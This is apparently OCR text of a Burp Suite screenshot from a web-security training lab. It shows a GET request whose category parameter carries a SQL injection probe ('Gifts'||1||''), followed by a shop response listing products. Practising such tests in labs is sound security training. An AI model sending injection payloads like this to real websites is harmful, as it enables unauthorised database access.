 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'||1||' HTTP/2
2 Host : 0a94000503e5b05580f6308200c5007b.web-security-academy.net
3 Cookie : session =L9QGYowZA39R9TrhqIxLTQ1du6RBfCPX
4 Sec-Ch-Ua : "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
The Bucket of Doom Dancing In The Dark Hydrated Crackers Real Life Photoshopping
$43.55 View details $65.48 View details $97.35 View details $31.50 View details
Ridley's
9
9
WELL, DUH..
WHATEVER
SARCASTIC
9 BALL
DON'T ASK ME ANYTHING!
Conversation Controlling Lemon Sarcastic 9 Ball Hologram Stand In BBQ Suitcase